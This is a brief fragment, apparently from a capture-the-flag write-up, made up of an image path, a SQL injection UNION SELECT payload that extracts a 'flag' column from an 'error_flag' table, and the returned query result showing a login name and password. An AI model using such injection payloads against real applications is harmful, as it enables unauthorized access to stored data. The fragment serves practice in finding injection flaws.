 select *from user where id=('1') and 1=2 union select 1,2,flag from error_flag limit 2,1 -- a')
查询结果:
Your Login name:2
Your Password:zKaQ-XiaoFang